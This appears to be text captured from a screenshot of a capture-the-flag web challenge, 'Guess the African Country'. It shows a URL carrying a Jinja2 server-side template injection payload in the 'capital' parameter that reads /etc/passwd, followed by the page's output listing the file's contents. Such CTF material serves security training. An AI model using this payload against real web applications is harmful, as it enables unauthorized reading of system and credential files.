 http://chall.battlectf.online:8085/?capital={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").rea
Guess the African Country
Capital
Enter the capital of the country shown in the background image.
Oh no, Try again: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin